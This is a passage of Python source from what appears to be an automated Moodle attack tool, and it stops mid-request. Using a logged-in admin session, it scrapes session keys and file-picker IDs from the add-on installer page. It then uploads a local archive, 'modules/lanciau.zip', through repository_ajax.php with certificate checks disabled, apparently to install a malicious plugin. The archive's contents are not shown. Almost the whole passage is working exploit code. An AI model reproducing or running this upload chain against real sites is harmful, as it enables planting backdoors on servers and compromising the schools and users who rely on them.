 184 try:
185 req = self.session.get(self.url.replace("/login/index.php", "/admin/tool/installaddon/index.php"), headers=self.headers, verify=False, timeout=self.timeout).text
186 client_id = re.findall(r'"client_id":"(.*?)"', req)[0]
187 itemId = re.findall(r'"itemid":(.*?),', req)[0]
188 maxbytes = re.findall(r'"maxbytes":(.*?),', req)[0]
189 ctx_id = re.findall(r'ctx_id=(.*?)&', req)[0]
190 sesKey = re.findall(r'"sesskey":"(.*?)"', req)[0]
191 repo_id = re.findall(r'"recentrepository":"(.*?)"', req)[0]
192 author = re.findall(r'"author":"(.*?)"', req)[0]
193 licenses = re.findall(r'"defaultlicense":"(.*?)"', req)[0]
194 submitButton = re.findall(r'id="id_submitbutton"\s*value="(.*?)"', req, re.DOTALL)[0]
195 files = {'repo_upload_file': open("modules/lanciau.zip", "rb")}
196
197 req = self.session.post(self.url.replace("/login/index.php", "") + "/repository/repository_ajax.php?action=list", data={
198 "repo_id": repo_id,
199 "p": "",
200 "page": "",
201 "env": "filepicker",
202 "accepted_types[]": ".zip",
203 "sesskey": sesKey,
204 "client_id": client_id,
205 "itemid": itemId,
206 "maxbytes": maxbytes,
207 "areamaxbytes": "-1",
208 "ctx_id": ctx_id
209 }, headers=self.headers, verify=False, timeout=self.timeout)
210
211 req = self.session.post(self.url.replace("/login/index.php", "") + "/repository/repository_ajax.php?action=upload", data={
212 "title": "",
213 "author": author,
214 "license": licenses,
215 "itemid": itemId,
216 "accepted_types[]": ".zip",
217 "repo_id": repo_id,
218 "p": "",
219 "page": "",
220 "env": "filepicker",
221 "accepted_types[]": ".zip",
222 "sesskey": sesKey,
223 "client_id": client_id,
224 "itemid": itemId,
225 "maxbytes": "-1",